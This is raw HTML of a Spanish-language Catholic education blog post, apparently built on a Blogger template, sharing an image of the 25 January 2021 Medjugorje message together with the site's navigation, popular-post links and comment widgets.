<a href='https://www.blogger.com/profile/01491419418488494952' rel='author' title='author profile'>
<span itemprop='name'><i class='fa fa-user'></i>
El Hermano Asno</span>
</a>
</span>
</span>
</div>
<div style='clear:both'></div>
</div>
<div class='post-sharing top-social'>
<span>Share To: </span>
<ul class='tl-colored-social icon-round list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/s72-w452-c-h640/medjugorje+enero+2021.jpg&title=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021&url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-gpl'>
<a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html&t=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021' rel='nofollow' target='_blank' title='Share on Google+'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html&title=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li class='tl-pnt'>
<a href='http://pinterest.com/pin/create/button/?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/s72-w452-c-h640/medjugorje+enero+2021.jpg&description=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021' rel='nofollow' target='_blank' title='share on Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li class='tl-stmb'>
<a href='http://www.stumbleupon.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html&title=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021' rel='nofollow' target='_blank' title='share on Stumbleupon'>
<i class='fa fa-stumbleupon'></i>
</a>
</li>
<li class='tl-redd'>
<a href='http://reddit.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html&title=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021' rel='nofollow' target='_blank' title='share on Reddit'>
<i class='fa fa-reddit'></i>
</a>
</li>
</ul>
</div>
</div>
</header>
<div class='abovepost'></div>
<div class='post-body item-post-body'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/s2048/medjugorje+enero+2021.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1448" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/w452-h640/medjugorje+enero+2021.jpg" width="452" /></a></div>
&nbsp;<img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utArFQOnJ4A94xCcBhimmFDjCRatHMkW9g0qx04dHlVPkAeh3DZaa9j9S511IezDzRG3ujOM_HnLOFpGrlnoFGOXPQS5nh9138AfyPe7A5k-j2U2L5blCp0kHzIC9lPrfczUZ3mo7f=s0-d" width="1"><br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1ApLWb91U4yXOXItOdTX_DnJ_UZ_9S_De6ps-CYWYjY-nPHG2XEAPX2N4nyTaSx6AEnn3T8izG2yQAWRdoHBYrCHiqH8CFpGLLmqqbftept6ZGWHKJIf_Mj-M6rSLIVJvX8RJZm9FNAPd/s1600/Educacion_Religiosa_Catolica_02.jpg" width="550" />
</div>
<footer class='post-footer'></footer>
<img class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/s72-w452-c-h640/medjugorje+enero+2021.jpg' style='display:none'/>
</article>
<div class='post-share'>
<span class='post-lspan'><i class='fa fa-share-alt'></i> Share</span>
<ul>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html' target='_blank' title='Share on Facebook'>&#62000; Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html&text=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021&via=bloggerever' target='_blank' title='Tweet this'>&#61593; Twitter</a></li>
<li class='gplus square'><a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html' target='_blank'>&#61653;</a></li>
<li class='pinterest square'><a href='https://pinterest.com/pin/create/bookmarklet/?media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/w452-h640/medjugorje+enero+2021.jpg&url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html&description=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021'>&#62001;</a></li>
<li class='linkedin square'><a href='http://www.linkedin.com/shareArticle?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html&title=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021' target='_blank'>&#61665;</a></li>
<li class='tumblr square'><a href='http://www.tumblr.com/share/link?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html&name=Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021&description=' target='_blank'>&#61811;</a></li>
</ul>
</div>
<div class='post-footer-labels'>
<span class='headingspan'> Tags</span>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</div>
<div class='postadafter'>
<a href='#' target='_blank'><img alt="Banner" src="//2.bp.blogspot.com/-QwrAMEY-XNs/VkxHxSOI0BI/AAAAAAAAABk/GCr64yEcLzw/s1600/ads.jpg"></a>
</div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='pager-outer'>
<a class='blog-pager-newer-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/01/que-es-esto-mc-121-28-tob4-21.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><h6>Next</h6><h5>Entrada más reciente</h5></a>
<a class='blog-pager-older-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><h6>Previous</h6><h5>Entrada antigua</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
      var thumb=$(data).find('.pager-img').length==1?"<img src='"+$(data).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 newerLink.html(thumb+'<div class="pager-content"><h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
var thumb2=$(data2).find('.pager-img').length==1?"<img src='"+$(data2).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 olderLink.html(thumb2+'<div class="pager-content"><h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='about-author'>
<img src=''/>
<div class='authorcontent'>
<h3>El Hermano Asno</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div class='author-profile'>
<a href='https://www.blogger.com/profile/01491419418488494952'><span>&#61732;</span> View Profile</a>
</div>
<div class='auth-social top-social'>
<ul class='tl-colored-social icon-flat icon-zoom list-unstyled list-inline'>
<li><a href='#'><i class='fa fa-twitter'></i></a></li>
<li><a href='#'><i class='fa fa-facebook'></i></a></li>
<li><a href='#'><i class='fa fa-google-plus'></i></a></li>
<li><a href='#'><i class='fa fa-instagram'></i></a></li>
<li><a href='#'><i class='fa fa-youtube'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='related-posts'>
<span class='labelname'>El rincón de las melli</span>
</div>
<div class='comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html";
</script>
<div class='commentTabs'>
<h4><span>Post A Comment:</span></h4>
<div class='comment-buttons'>
<button class='blogger'><svg class='detail convertSvgInline replaced-svg' data-id='49046' data-kw='blogger8' height='20px' id='imgView' style='fill: #fff;enable-background:new 0 0 95.938 95.938;' version='1.1' viewBox='0 0 95.938 95.938' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M95.329,59.861c-0.031-7.134-0.053-12.289-3.562-16.824c-3.975-5.134-10.106-6.004-15.076-6.152   c0.837-3.587,1.079-7.564,0.692-11.863C77.277,10.705,66.624,0.414,51.839,0.006L51.626,0L29.012,0.018l-0.243-0.001   c-8.795,0-15.747,2.626-20.664,7.804c-3.043,3.203-7.085,8.798-7.513,17.845l-0.018,36.48c-0.044,0.689,0.025,1.385,0.016,2.1   c0,10.379,1.661,17.85,6.848,23.371c5.183,5.521,12.847,8.32,22.776,8.32c0.215,0,0.432-0.001,0.649-0.004H65.41h0.082   c8.858-0.074,16.343-2.998,21.646-8.455c5.293-5.447,8.143-13.208,8.24-22.441C95.377,65.037,95.335,61.32,95.329,59.861z    M30.846,19.457l19.322-0.023c4.554,0.072,8.188,4.151,8.114,8.705c-0.072,4.509-3.749,7.799-8.242,7.799   c-0.044,0-19.455,0.008-19.455,0.008c-4.554-0.073-8.186-3.823-8.113-8.375C22.544,23.017,26.286,19.413,30.846,19.457z    M67.164,73.732H28.521c-4.553,0-8.246-3.691-8.246-8.246c0-4.554,3.693-8.246,8.246-8.246h38.644c4.555,0,8.246,3.692,8.246,8.246   C75.411,70.041,71.719,73.732,67.164,73.732z'></path>
</g>
</svg>Blogger</button>
<button class='disqus'>
<svg enable-background='new 0 0 200 200' height='30px' id='Layer_1' version='1.1' viewBox='0 0 200 200' width='30px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g id='background'>
<rect fill='#2E9FFF' height='200' width='200'></rect>
</g>
<g id='Layer_2'>
</g>
<path d='M102.535,167.5c-16.518,0-31.621-6.036-43.298-16.021L30.5,155.405l11.102-27.401  c-3.868-8.535-6.038-18.01-6.038-28.004c0-37.277,29.984-67.5,66.971-67.5c36.984,0,66.965,30.223,66.965,67.5  C169.5,137.284,139.52,167.5,102.535,167.5z M139.102,99.807v-0.188c0-19.479-13.736-33.367-37.42-33.367h-25.58v67.5h25.201  C125.171,133.753,139.102,119.284,139.102,99.807L139.102,99.807z M101.964,117.168h-7.482V82.841h7.482  c10.989,0,18.283,6.265,18.283,17.07v0.188C120.247,110.995,112.953,117.168,101.964,117.168z' fill='#FFFFFF'></path>
</svg>
Disqus</button>
<button class='facebook'><svg class='detail convertSvgInline replaced-svg' data-id='33702' data-kw='facebook29' height='20px' id='imgView' style='fill:#fff;enable-background:new 0 0 90 90;' version='1.1' viewBox='0 0 90 90' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M90,15.001C90,7.119,82.884,0,75,0H15C7.116,0,0,7.119,0,15.001v59.998   C0,82.881,7.116,90,15.001,90H45V56H34V41h11v-5.844C45,25.077,52.568,16,61.875,16H74v15H61.875C60.548,31,59,32.611,59,35.024V41   h15v15H59v34h16c7.884,0,15-7.119,15-15.001V15.001z' id='Facebook__x28_alt_x29_'></path>
</g>
</svg>Facebook</button>
</div>
</div>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 id='comment-heading'>
0 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/972501068868456520?po=4503522599526396129&hl=es-419&saa=85391&origin=https://educacionreligiosa.adsumus.edu.mx' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-colorscheme='dark' data-href='https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://educacionreligiosa.adsumus.edu.mx/feeds/4503522599526396129/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- Sidebar -->
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<!-- Sidebar tabs start -->
<div class='sidebarWidgets section' id='sidebarWidgetsAbove'><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='stabs'>
<div class='stab-buttons'>
<span class='scontent1'></span>
<span class='scontent2'></span>
<span class='scontent3'></span>
<div style='clear:both'></div>
</div>
<div class='stab-content'>
<div class='scontent1'>
<div class='st-content section' id='st-content1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='scontent2'>
<div class='st-content section' id='st-content2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUOJgGucQjfxWmLNEKhyphenhyphen9w07siaIyZKLsg1MVjf-xau0xL3H7z27msHcKBc_yGv2E0XT-b9Gocx8vH5qB07HPsHsHEgo-fmWHQUI6pAdR0gisOAGJugBg04_VBJLQRXxQ7GTPdwZKDW4/w72-h72-p-k-no-nu/chiquinquira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html'>DIBUJO: Nuestra Señora de Chiquinquirá</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKUvSPLcofRmMwAv-94fvrnr5dbTGMJiy6K1wwzQ714DQfxAewZ0CP2Sg4npICYBSoWtNYh-cqyae8xtyqhpzg2h4xFsfwPjTdVRVVrjfWUrt3vTAXrV6fCJ0FfU00ufE1uTvdnsp-FhU/w72-h72-p-k-no-nu/DAME+VIDA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html'>DIBUJO: Señor, dame Vida</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_5z1OaYBMlddpVDRj5HP3P9ivs6xaKXrGP7rQ84jUgNM1VOjFbKWTUbjJXFBaotrn7HNwGnN5tquhzKyO9-VXxYRXCg7OVPQXcpjEOkn24QtjMSkT7lYodncw_zxy-betiJbOTrYuvgg/w72-h72-p-k-no-nu/JUEGO-+gracias+se%25C3%25B1or.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html'>JUEGO: &#161;Gracias, Señor!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJZiyBOTFmcI9CJXZ8RAP_Qv1nuuHdlisPID7g4OsktPW3OASKb28kaVrCQyeCl-C1YXme-fV3aNmsePJM9dY7L5Bhq584gxsy95UVze41R8i3BYMuZp3xQCRwmJM5R8xEY8LB9jGf514/w72-h72-p-k-no-nu/%252BVIA+CRUCIS+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html'>VIA CRUCIS (para completar)</a></div>
<div class='item-snippet'>   Hojas tamaño A4     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbekJKwFf_KyP-dO7BAGyFdq1c7dS7OTYVma9zh-giK9Om2HBQtaJRsyAv_u5ZZLOjf7Q7prjkwG7HQAtEL3LRDbNqujoHnF6o82OTcjjfSKbA-n9NN18bQQpjdcszfo3LLv3VoHHelXA/w72-h72-p-k-no-nu/EUCARISTIA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html'>DIBUJO: Eucaristía</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaABV7Gks0w-ZKrKjSx7WWj_QaWOnBclsI_H7hM5MGMOa605st1rCpdGwWlIRJq7RrRgtkJ3-B2HRqcWnl4PbjGi_B01X0qeewHuj2_QPhkuZh3EdVD6ArYNp70RERyKKUgHGFY5sjETs/w72-h72-p-k-no-nu/3-+marzo+13-+niceforo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html'>DIBUJO: San Nicéforo, Patriarca de Constantinopla</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipni9qHlAAt18rbWAfuH0cXuEvs8weA94xwrLtxmEXQUDWQgmV-VixyM_bVALlbxzwQTJxznRL2LZb-wMBrJcTnraZA-hRKkL_TVS3y1rCFVbZAweQF7A6z5fP7Ge799So415J5tse6p4/w72-h72-p-k-no-nu/279-libro+ezequiel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html'>El Libro del profeta Ezequiel</a></div>
<div class='item-snippet'> &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLVNFZXbFwbEVD9LdrfeddavojuNC0-9Q2IsfjZ9MqBn9q54rWSozctN7T-DWqnUGq8zey5Z90xjnosJHsKIUPBmOvB7Gt0nfTsEsgZxrWgyT7qte9XXu5mg0qgM2y1ApTSlg5IrRDFo/w72-h72-p-k-no-nu/508-juego+rosario+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html'>JUEGO: El camino de Rosario Misionero</a></div>
<div class='item-snippet'>   &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI6arZwhj_XiortF-En-9P0MTLL7P-eWxUpYz17odOKx-FZfnfMPkRCaXJiFvq2p-o4F0yXs_XcZRWhAIjGC6LcY-3WmbO6475eEDE9tEdmUIBSgSWb-ExLngMf7U2X4PjwOQ9v18wwI/w72-h72-p-k-no-nu/3-+jose+pelczar-+27+marzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html'>San José Sebastián Pelczar</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkoc_f4PAxigpogwW0L1yuFmOHsNJLxnm9DcUeDW1azDkjIXEhsjhI69LUrqs1G4cxwrOshZxXuFjPQV9-BkTUKHZ3W4twDMGuv_1R7nXowsqd9G6ZQLC0MxyZO9oSE4ep11XIWmeNgNAn/w72-h72-p-k-no-nu/senor_milagros_mexico.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html'>EL SEÑOR DE LOS MILAGROS MÉXICO</a></div>
<div class='item-snippet'>Fiesta: 14 de septiembre.  &#160;      &#160; &#160;   El Señor de los Milagros de Michoacán es una imagen de Jesús crucificado que se venera en Michoacán,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='scontent3'>
<div class='st-content section' id='st-content3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
<!-- Sidebar tabs ends -->
</div>
<div class='sidebarWidgets section' id='sidebarWidgets'><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<i class='fa-user'></i>
Nombre
<p>Write your full name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<i class='fa-envelope'></i>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<p>We will write you back on it</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<i class='fa-comment'></i>
Mensaje
<span style='font-weight: bolder;'>*</span>
<p>Be descriptive</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<div class='footer-sub'>
<div class='inner'>
<h3><i class='fa fa-envelope-o'></i> Subscribe Via Email</h3>
<center>Get ever article right into your inbox. We will ensure your privacy and can be unsubscribed anytime.</center>
